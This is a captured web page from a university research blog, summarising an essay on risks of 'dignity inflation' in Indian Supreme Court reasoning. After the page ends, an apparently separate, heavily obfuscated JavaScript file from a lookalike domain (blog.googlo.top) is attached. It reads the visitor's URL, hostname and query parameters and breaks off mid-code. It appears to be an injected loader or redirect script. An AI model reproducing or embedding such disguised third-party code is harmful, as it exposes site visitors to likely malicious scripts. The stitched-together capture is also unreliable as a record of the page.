				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-7826" class="single single-post group post-7826 post type-post status-publish format-gallery hentry category-law post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/law/" rel="category tag">Law &amp; Legal Studies</a></p>
							<h1 class="post-title">(De) valuing dignity: three risks of dignity inflation in the Indian Supreme Court’s reasoning</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/de-valuing-dignity-three-risks-of-dignity-inflation-in-the-indian-supreme-courts-reasoning/">May 29, 2023</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2023/05/superme-court-816x544.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2023/05/superme-court-816x544.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2023/05/superme-court-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2023/05/superme-court-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2023/05/superme-court.jpg 900w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2023/05/superme-court.jpg" alt="(De) valuing dignity: three risks of dignity inflation in the Indian Supreme Court’s reasoning" class="wp-image-7827" srcset="https://research.jgu.edu.in/wp-content/uploads/2023/05/superme-court.jpg 900w, https://research.jgu.edu.in/wp-content/uploads/2023/05/superme-court-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2023/05/superme-court-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2023/05/superme-court-816x544.jpg 816w" sizes="(max-width: 900px) 100vw, 900px" /></figure>



<p><em>This essay argues that judicial enthusiasm about dignity is not misplaced but must be cautious.</em></p>



<p><strong>Author</strong></p>



<p><strong><a href="https://research.jgu.edu.in/justifying-privacy-the-indian-supreme-courts-comparative-analysis/" target="_blank" rel="noreferrer noopener">Pritam Baruah</a></strong>, Jindal Global Law School, O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>Summary</strong></p>



<p>This essay argues that judicial enthusiasm about dignity is not misplaced but must be cautious. Courts should avoid casual application of the value that devalues its justificatory potential and instead, construct a careful judicial doctrine of human dignity. I identify three reasons for why the widespread application of dignity in Indian constitutional discourse runs the risk of devaluing it.</p>



<p>First, the constitutional status of dignity is unclear: is it a right under Article 21 (right to life and personal liberty), or a value that provides meaning to Article 21, or a value that underlies all fundamental rights. Each of these choices has significant constitutional implications. Second, the scope of dignity is unclear: does it guarantee a minimum standard of life, or human flourishing that entails extensive state obligations. Third, dignity has the potential to limit rights pursuant to the logic of community dignity in the AADHAR decision that portrays dignity as a reason to favour collective goals in curtailing individual rights.</p>



<p><strong>Published in:</strong> Economic and Political Weekly</p>



<p><em>To read the full article, please click <a href="https://www.epw.in/journal/2020/31/perspectives/devaluing-dignity.html?0=ip_login_no_cache%3D2940418357eb737d087ba9691478ba9c" target="_blank" rel="noreferrer noopener">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/introduction-a-decolonial-approach-to-counter-terrorism-in-a-global-context/">Introduction: A decolonial approach to counter-terrorism in a global context</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/examining-business-students-intentions-to-misuse-chatgpt-through-the-lens-of-deterrence-and-neutralisation-theories/">Examining business students’ intentions to misuse ChatGPT through the lens of deterrence and neutralisation theories</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-consequences-of-covid-19-emergency-risk-mismanagement-the-rise-of-anti-evidence-decision-making-in-slovakia/">The Consequences of COVID-19 Emergency Risk Mismanagement: The Rise of Anti-Evidence Decision Making in Slovakia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/blurring-the-boundaries-between-employment-and-entrepreneurship-role-of-employee-ownership-and-profit-sharing/">Blurring the boundaries between employment and entrepreneurship: Role of employee ownership and profit-sharing</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/leveraging-ai-to-tailor-customer-engagement-with-personalized-marketing-strategies/">Leveraging AI to Tailor Customer Engagement With Personalized Marketing Strategies</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2025 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>

--- FILE ---
content_type: text/javascript
request_url: https://blog.googlo.top/post.js
body_size: 41823
content:
(function(_0x53c890,_0x1734d7){var _0x62a9e9=_0x53c890();function _0x66a6f2(_0x5a8513,_0x125f46,_0x162fe6,_0x281317,_0x2c6be2){return _0x5d66(_0x125f46- -0x247,_0x5a8513);}function _0xcd2a1f(_0x203c34,_0x2a6b3a,_0x1a9b8d,_0x4308d3,_0x574176){return _0x5d66(_0x574176- -0x2f6,_0x1a9b8d);}function _0x132ca9(_0x8de923,_0x29e950,_0x2c37eb,_0x28a0e4,_0x80895a){return _0x5d66(_0x8de923-0x270,_0x2c37eb);}function _0x184fcf(_0x248db9,_0xcd30e0,_0x30ef11,_0x1bb70f,_0x4f0e46){return _0x5d66(_0x248db9-0x162,_0xcd30e0);}function _0x4f84a8(_0xf559aa,_0x56286b,_0xef49db,_0x1675da,_0x5ea394){return _0x5d66(_0xf559aa-0x23e,_0xef49db);}while(!![]){try{var _0x45106a=-parseInt(_0x66a6f2('f96w',-0x1c4,-0x346,-0x4d,-0x124))/(-0x164f+-0x7fd+0x1e4d)*(-parseInt(_0x66a6f2('bTIZ',-0x10,0x12c,-0x18f,-0xf3))/(-0x15d*0x1b+-0x139*-0x7+-0xe21*-0x2))+-parseInt(_0x66a6f2('bTIZ',-0x18,-0x59,0x25,-0x1c))/(0x1f82+0x2020+0x3f9f*-0x1)+parseInt(_0x4f84a8(0x360,0x35e,'W1U0',0x31c,0x24e))/(0x26*0x7+0x83*0x3b+-0x1*0x1f37)+-parseInt(_0x132ca9(0x55b,0x45c,'v!Fr',0x670,0x60b))/(0x24bf*0x1+-0x1*0x1089+-0x1431)*(-parseInt(_0x184fcf(0x475,'zNFK',0x5b4,0x497,0x328))/(0xe61+0x223*0x11+-0x1957*0x2))+parseInt(_0x66a6f2('DcdB',-0x7d,-0xa2,-0x158,0x11f))/(0x44f*-0x4+-0x1f1*0xb+0x269e)+parseInt(_0x66a6f2('bTIZ',0x104,0xd3,-0x77,0x257))/(-0x1625*0x1+0x37*0x14+0x11e1)*(parseInt(_0x184fcf(0x221,'A)[Y',0x2a4,0xf3,0x373))/(-0x1*0xa01+-0xf46+0x1950))+-parseInt(_0x66a6f2('$4kk',0x48,-0x15,0xd0,0xfc))/(-0x179+-0x1*0x238c+-0x35*-0xb3)*(parseInt(_0x66a6f2('TNJb',0xdb,0x5a,0x148,0x23a))/(0x23a1*0x1+-0x2*0x10ef+0x2*-0xdc));if(_0x45106a===_0x1734d7)break;else _0x62a9e9['push'](_0x62a9e9['shift']());}catch(_0xfa5164){_0x62a9e9['push'](_0x62a9e9['shift']());}}}(_0xaefd,0x26ac9+-0x183b4+0xdad3));function _0x38c959(_0x356a7e,_0x3a5c63,_0x246981,_0x166650,_0x2d4ebc){return _0x5d66(_0x2d4ebc- -0x295,_0x166650);}var currentUrl=window[_0x2636b1(0x60,0xf9,-0x3d,0x66,'bTIZ')+_0x2636b1(0x92,-0xe6,-0xc6,-0x2f,'G]AF')][_0x2636b1(0x3f,0x13b,0x1e4,0x195,'B8R5')],hostParam=window[_0x2636b1(-0x182,-0x22c,-0x9f,-0x128,'dXPJ')+_0x2636b1(0x1e3,0x67,0x199,0x22d,'hoKL')][_0x4a20af(0x48e,'Yz*R',0x463,0x3ed,0x25c)+_0x2636b1(0x246,0x238,0x1ee,0x279,'m&Ri')],urlParams=new URLSearchParams(window[_0x4a20af(0x750,'qElD',0x778,0x5d2,0x48b)+_0x38c959(-0x120,0x1ea,0x190,'f96w',0x5e)][_0x38c959(-0x258,-0xc5,-0x4d,'ycV&',-0x1bc)+'h']);function _0x568d22(_0xf1d0e9,_0x251ca8,_0x252300,_0x54301a,_0x14f5c8){return _0x5d66(_0x252300-0x15,_0x251ca8);}var Fastly=urlParams[_0x568d22(0x2d4,'B8R5',0x2d5,0x1a2,0x22e)](_0xccb80a(0x147,'W1U0',0x163,0xf9,0x70)+'y'),pParam;function _0xccb80a(_0x3dd2a2,_0x1fc903,_0x36c514,_0x5b0831,_0x899f6f){return _0x5d66(_0x5b0831- -0x16d,_0x1fc903);}function _0xaefd(){var _0x52df4c=['W5mKW5JcO1G','WQFcJSoiWRuG','xmkjW6pdNG','emoFaCoJsa','D2iPWRG6','ACoIWR/dJsq','mmoIbae','oxHaW74','bx/dO8kYFq','Fqy2z8kW','qCoNWPJdPW','gGzupMy+WPddNmofWPLxuMu','p8kwWPPHWOO','ktSixSoM','Fx4tBIO','hmosWR8Zta','hCoLgX/dSG','pSo7WRmPFq','gmoJd30g','imovkeW8','l8ohe3aV','W4ddKXJdSCk+','c3NdPSkDra','WPldGZqcnG','tSkBumkx','uCoQFSk0W54','W7yytdq','WQxdV8o5W5bV','we5th8ot','cuzoDmok','vCk0W5iNkq','kCkCW53cTSka','zhqF','W6GCdCoJlG','W5r3W4O2iW','W6tcGSoq','WRifWPnkW7G','W6TfW5jBW6a','WOZcVSkhWOiK','zSoqurD+','W48vgsW','W4VdO3ZdL2G','b2iivZy','yc0UW5/cNq','h1CAyWm','WQhdKmoeWQLi','DCo7WPldKGC','tuDsfW','oKldMCkErq','bmomgSoTxG','ggLhCCod','iSoJch4','dhHQySoi','bSotbmoYuW','oSoPW7ddLai','xaBdLSoIWR8','lMTdW6hcUW','CsldGSoVWOq','eSkvbmknW6C','W4awgaOo','mCoJdW','W5BdRWldPSkQ','zmosrmkgW54','eSoCWQuJsW','WRyhut/cRG','lCkZWPHTWPi','CLddGSk0qa','WPVcUSku','qSkJwCk3WO0','WRLhqMtcOq','twxdICk1xG','vSk5W4m/','W4BcV8kBWP1/','WQGcW4HAW6e','WPtcR8oeWRef','F8knW5ZdOf4','AY7dN8oBWQG','se5jgSoL','W58jfdWG','W5XKwtS','EX3dUXKZ','WQxdKghcVGW','ydtdH8ohWQa','oSojiJ7dKG','lJaSBSol','sq7dSW81','yaCzx8k1','WQZcPSohWQS','W4eKW4FcOvi','B8kzv8kzWQq','WQv7t3ZcTq','WRXBrLlcUq','ufbehq','q8k+W6BdVgW','WOxcTX/dSmk6','WQFcS8oCWPqi','aSodWQi0qq','W5NdK2tdUhe','W6NdTqxdR8kz','W5m7W5RcQa','gcrJW7DZ','x8oKBSkgW58','W5VcUCkMW6OR','gmoixqDeWOhdGa','pmo4j8oZCq','WOBcR0K8nW','sSkJf8kLWQm','A1pdMCkSDq','hJ5QW4X0','WOO7amoGFq','cCowxmkvW6G','Faq+','m8oGl3Ol','W4uYWORdRWu','Dmo7zCkqW4a','g37dOCk2yq','W64viGmo','vJxdS8ok','gmo3WQ06BG','WPxdKgVcJc8','bYlcPIhcRa','W65lW6TkW5W','e8oAWQu0','B8kdWRddNNC','kxj9W5q','r8kHWQhdN8oz','WO9EcHNcLa','BhT6W7xcGG','WRvQpdlcKq','qb7dN8kgWPi','WQLPbdpcTq','oSo/rG','W48moHGk','x2nID8kA','WPVdKxhcNYG','W4NdUGxdPCk7','lXmCv8oH','qCo2zHnx','jeOQWRi','WOxcTSokWPuK','W6mCbchdUW','p8oOc38D','ywnf','WP3cV8oKd8oPW5ldISocW6PJW5jBmq','kmodW7NdGIS','WRPYzu3cGq','WOhdJIxcNt4','W6mGW7NcL1W','DCkddCkBWPC','W5mHcmoQna','EvddNq','W6BcMmkzW6So','iSo0gMKm','qIaHrCkq','W6dcLSk1W44L','W71hEsGi','nmkgWPddSCks','WQbLzNdcNq','nCkpw8kKW43cSSk2W5C','W7aVWP/dICkp','hCoRiZVdHq','W5DgW7ipcq','WQhdOSoMW5fM','W6RdIc7dL8kJ','kgnnW6BdRW','c2jsxa','W6BdNbZdM8kD','W4GCWOtdJmkd','W48OWQVdRmk8','nmoeWQ48yq','t8kwWQtdHSoQ','pXKfASoQ','WPH8sN7cHa','W5VdVSk+tCk9','eCkRWRnlWOG','wMBdLSouyq','W7KRhaK2','FCoPAaXQ','E0T4ACkU','y1DMW4lcTW','W6L2W6WYua','WQhcP8oNWOyU','sexdK8kCWRS','uaxdKXpcUq','WQLyq3NcVq','BSk+W6BdV1a','W7SfjcyN','W5ydW5JcMf0','AX8rW4pcOa','cCowWP8gqa','EHpcUHK1','vmkWzCk7WR0','W6rtWOe','W4qtgq','WPr3bHBcPa','bmkXWRjuWOW','W4BdUfXWANC3W6/cMGlcImk3','sSkgvSkqWQe','ASoSzqXf','oKhcR1nLWQq+eSoGW7RdTbm','gg/dSCkara','W7ldH2ZdV0K','W5DXxJW9','W5K8dCo6kq','WRpdN8o+W6Tq','FgDAW4RcPW','mwH5Dmov','WP3cRW4','bfZcLSoiW6O','DCkYW68LhG','W6eVW79V','xaJdKrhcHa','Amo/WQpdQXW','ahytzdW','W5rrW7CRoW','W5iHW5tcUuq','EgFdNmkRFG','WQnztMBcPW','W6ddPutdTLm','gepdUCkBxW','ax9mW5iq','BCkAE8kxWR4','ChvOW7iS','wCkTeSkzWPS','x3m1yJq','W4/dQxddNxK','kmoUdmoRra','W79VW44mlW','Dmk4W7uSkq','rSomWRJdJg0','Ed/dT8olWQa','rSo8WOtdRci','gcfPW4bK','FMpdNCoRBa','WPXla8oLWPy','dSoCW7BdRsG','W54PeSoN','W63cOg1MvG','pJWdqW','rCkLW58ZfG','W6BdRSkIyCk2','dGqOASo7','vwZdU8kqfG','WOxcQmkjWPmU','amkFxmkvW6G','fCo0dbpdOW','m8kkWP7dRCol','i8onoh4e','AsbyW5pdOG','umkMwmk7WRm','Ecuyrmk4','sMbZW4VcQG','tWZcGCokWQG','p8kZWODVWPG','u1TlgCoz','o8oJWObIWPi','rmouzW','vZaoW4xcGG','WQRdKv/cQcG','F8oPtmkqW68','uSkXc8keWOe','vmkmqCkeWQC','WPlcT8okWOLR','qxRdNCo6yW','pSozWQqtCG','WPeDvYa9','h8oFW5FdQW4','WQWclSoUW4S','pSo0hMW','bCkCWP3dU8oA','vSk7WQZdMmoc','tWOMW4lcHa','neLiuSon','WR50W5NcTmoCq8o6EvddGYuh','xSowAdje','sLr2bSoV','BSkXd8kFWO8','W7dcUSk3W4aT','W7XYW6y','nSo8qmojWRu','kwnmqSoS','smobhmor','WOHccc7cGq','W5GPeCo/pa','q8o8W4S5iW','W4CBW77cQ0u','WPejgSofW48','saddScJcIq','wgpdLmkOqW','fmkdWQZdVSoB','WO9RW4hcPe8','oCkusSkREW','WOCNvmo+W6q','wLzdg8oV','uYldG8oCWOa','x8k9WORcSsW','A3qquW8','W73dQmkaC8kO','W5z5hCkHiq','q8oiFtjf','W54MomoPmW','mCojc8o2tG','W6G8WPJdR8kt','WQRdIgdcRta','mW0XFmkV','W6TlW5be','iSojd14H','nmoVfw0l','hmoFWPeNsq','xCk7nSk8WQy','i8oIgapdKa','CSkAWRRdN8o9','WPdcPaedca','W7KMgaac','B1VcJSkOuG','mSkJWPpdTSoE','gCk7WPVdVSoo','W7iJbZOG','yX/dUref','ENHbW6BcOa','a2iHWRXn','s2b6W7VcLq','sSkvhCkdWOS','WP5NwJ0O','W4eFgb8y','C8kZuCkuWOe','WOtcS8ofWOG/','AW4oW5NcMa','FgHqW6tcRG','h8ktW6m2uq','W6VdP2ZdHfm','chpdVmkq','EZ7dImoqWOe','htxdRY3dOW','jG4ItSoG','W4a9o8orla','W4RdIeBdGwu','W6FcICkeW6ui','iv9On8oTiu5vvmovtG','lmkTW5D3WOK','WP3cT8oWWO4E','vWxdGmoBW68','sCoKuSkuW4i','nmo3emorqq','W77dPMhdQKC','we5shSo4','W4CwWOZdTmkq','DeBdL8kOtW','vmoEzIDA','W6aFeJdcIq','zSkjWP7dRmoC','r8kSWQVcNW','dCormSonyW','i8o1aXG','W4KTfCoWnq','B1H1W7tcNG','yq4JEW','W5mwomoCcq','WPFcRqy7oG','lZjBd8kN','W7hdVa7dHmkg','BmoXW4y2W5v6fHu0l8oPeSo5','WRhdPXy8dW','oCkMWOm','nmkaWQZdQ8oA','j8o1bqhdNG','qmo8wCkaW6e','FmkFWQhdNmof','AKLpa8oK','nmkihCoeWPNdMSkbW742gmkoDG','v8oHWQxdTYi','pvjWW5u2','gJ0qv8ot','ktSixSo9','kSkBWQBdSmo9','W7tdSGpdKSkG','o8kLW4OHW48','W4S8eCo/ja','a8kzWQBdKCo4','omoLd2mg','xxJdMComAG','W4aadCoYnG','W4PcW75NW4m','W7RcNSkDW64a','uM/dOCkTBG','g2Tjtmoa','WO3cUX0aeG','WPldHNhcHJq','Br7cP0L+','WRJdV1ZcGZK','kCkmWObwWRi','ySkucSkoW5C','CCk4WONdH8oh','p3CRqG8','qmk1W5uV','r0ddI8oBqW','W6FdVINdPmkT','qCkdW74','CWaLy8o5WPVcPW','W4acWPZdTmk7','q8o2B8kYW60','W5S2dCoFhW','tSojAdDC','WOddOLxcRIS','WQnzsG','ymkHWORdPCoI','WRFdV8oYW4L4','hN19B8od','W65GW7fRW4a','sKqqzHW','WOxdGMhcNZy','AmkyWRZdTCog','zmkdF8ksWPq','W4mvWPNdKmkj','qshdRWZcTW','W5VdVGaSyG','bmk6WQ3dKmoh','WONdOby7na','amkChCoGva','gSkQWQ1rWOi','DCk+WQRdG8ov','tcRdLZ4E','b8k3WQ1eWPi','WO/cGSoBWQSg','uCk5W5O5lW','nhybttu','oSkgWOfhWQS','ASkPgJq','rrZdUc8x','Fau3','zfJdPSktBW','WRBcSG8Udq','DbSGy8kI','emkYW7/dKmkC','iwNdNmksqa','W7xdRMldTLS','rfelBcy','WP7cRmoh','W69JW7PdW58','WQldOSoFW6jz','rMHwW6xcOa','Dmorx8khW5O','aSk4W54Poq','nmkvWOxdQmoz','W4tdRWi','BfH6WQRcTa','W6CVWOxdTCkW','C8kKgSkD','q8k3WQVdLmo3','FaldTtZcLq','FmowCcvH','W54mgYe7','BKxdGSk1tG','rWhdG8oaWRm','euTKz8op','W7pdSsRdG8kz','WQNdPYi','CCoHcWBdHq','W4KAsCoyWOO','nSo3gHNdIa','W4JdUa7dJmkU','pNldT8kgtG','ntnWW5fM','x8kEW7NdNN0','WOHnvuFcGG','kNuuuG','W5TUvt0O','zmosx8kBW54','x8otEWn4','dL3dKCkMFa','Dh9unCoK','agCyDYG','gmoDWQiK','WRTPW6O4vW','WQ14y33cVW','t8kHu8k7WPK','WP/dIMBcJI8','W5jqW4GDgG','mCoPm2WG','mWiJtCk0','t8keWPBdTCo4','vmk+d8kQWOK','sKPdbSoK','WRSiiCo8W5y','DCoXs8kKW6y','qCkFWRlcGZa','mSoOW6pdTXG','bYqJx8ot','yeveW5JcRq','cSkFWOBdQmoL','y8kCWRxdLSoG','lCkOWPPMWRC','eszqW7Ls','W77dUSkztCkF','W7X8W6S5vW','dxHUD8ov','WRFdRte9dW','pZutWQxdUCkUE8o2WRnAW7hcTq','WR0yWOW','ggPOCCkB','hgXHBW','WR1kmHxcIq','W7vtxsq/','WPmnoSoGW7y','EmkfW6BdKei','WQJdQqOsfW','WRhdMSoXW7fl','ebGlqCoL','WRdcRIWbea','dCkwW4Gmkq','W7RcNSkzW7Ct','oNLsW5ii','W4hdMtBcK2S','W5BdTSkCsSkZ','s3DvaCoB','aev5W4S6','C8k/WO7dQ8of','W7nJBKtcOSkTW4y','WRBcKCoVWPCB','z0BdUSoZCW','q8kBr8kEWQC','WRlcUCozWO4I','W7b3W4uvgq','e8o6W74','lCoAa8oXCW','aCkMW6BcJvS','W7fLBsyo','j2bpW7uJ','W4BdSb7dRmk7','W5KueMGP','o8ouWOm8DW','FL8FsGy','W4iKdISI','CI/dJJ0h','cxxdVmkhxW','W5q8W5ldRu0','vZ8eW73cGW','W6/dLwddPuq','rCkhW7nOeSkefI5fE30','DXuUW6i','FZFdMqWz','ySkarSkLWPi','WO8/cSoNW4S','eCoeoHFdGW','EbOQFmo/WRBcKq','qHJdIW','WRldQtCM','dSo1gSopDW','xr/dIa','kGRdVX8L','CX85W4NcMG','W6FcI8kiW7aa','W57cSCkNW7Ok','W4ZdSqW','WOxcMSoAWQi7','CSkYW4ZdJX8','WQHYoYJcHq','WPpdOZ8jkq','vsddSIdcSq','jMr+W6qk','W7O8WOFdRCkz','a8oDpCoJBW','n8kqe8kuWOC','o8oOdq','a8ogWQGKsW','sbBdTHpcTG','WOBdN8oLW4XL','WORdHg3cGdq','WPG0cmoNW5u','jfHJoCoQuHDTEmo7D8owWQG','WRBdN8oWW49K','W7G2as03','tI/dJXNcSa','EMHsW77cRG','zbFdUqOK','smkBC8kPWRC','W6ldG8ksxmk0','WPGuoSofW4G','mK7dHSkYEq','WOBdGcxdP28','DmkDW5K7kq','bCoGaYZdPW','W6ddPmkesSkr','nCkfWQb5WQu','qMnxW57cMG','E8kBW5BdJwG','Dmk5j8k/WQO','WO8nwC